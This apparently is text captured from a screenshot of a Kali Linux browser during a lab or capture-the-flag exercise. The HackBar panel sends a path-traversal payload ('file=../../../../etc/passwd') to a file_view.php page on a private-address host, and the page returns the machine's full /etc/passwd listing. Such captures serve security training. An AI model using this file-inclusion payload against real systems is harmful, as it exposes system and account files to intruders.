 https://192.168.170.151:12322/file_view.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/
usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/
false systemd-timesync:x:101:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:102:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:103:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:104:106:systemd Bus Proxy,,,:/run/systemd:/bin/false mysql:x:105:107:MySQL Server,,,:/
nonexistent:/bin/false uuidd:x:106:108::/run/uuidd:/bin/false shellinabox:x:107:109:Shell In A
Box,,,:/var/lib/shellinabox:/bin/false ntp:x:108:111::/home/ntp:/bin/false stunnel4:x:109:113::/var/
run/stunnel4:/bin/false postfix:x:110:114::/var/spool/postfix:/bin/false sshd:x:111:65534::/run/
sshd:/usr/sbin/nologin n30:x:1000:1000:Neo,,,:/home/n30:/bin/bash testuser:x:1001:1001::/home/
testuser:
Inspector Console Debugger Network Style Editor Performance HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
https://192.168.170.151:12322/file_view.php
Post data Referer User Agent Cookies Add Header Clear All
file=../../../../../../../etc/passwd